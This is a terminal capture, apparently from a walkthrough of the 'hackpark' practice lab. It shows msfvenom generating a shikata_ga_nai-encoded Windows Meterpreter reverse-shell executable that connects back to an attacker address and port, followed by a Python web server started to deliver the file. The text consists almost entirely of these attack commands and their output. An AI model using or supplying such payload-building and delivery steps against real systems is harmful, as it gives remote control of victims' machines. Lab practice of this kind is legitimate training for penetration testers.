 ~/F/p/hackpark ❯❯❯ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.11.42.55 LPORT=6666 -f exe -o revshell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: revshell.exe
~/F/p/hackpark ❯❯❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...